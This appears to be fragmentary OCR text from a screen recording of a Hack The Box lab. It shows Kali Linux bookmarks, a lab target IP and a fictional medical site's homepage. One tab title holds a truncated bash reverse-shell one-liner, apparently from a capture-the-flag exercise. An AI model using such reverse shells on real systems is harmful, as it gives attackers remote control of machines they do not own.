 Emergent Medical Idea ... root@kali-2021-vm: /ho... 06:38 PM
Hack The Box :: Hack The bash -c bash -i >& /dev/tc Emergent Medical Idea
10.129.123.82 150%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB TryHackMe | Cyber Sec... Linux elevation of privi... Online - Reverse Shell ... Other Bookmarks
About EMA / Patients / Hospitals / Providers / E-MSO
At EMA we're taking care to a
whole new level . . .
Taking care of
our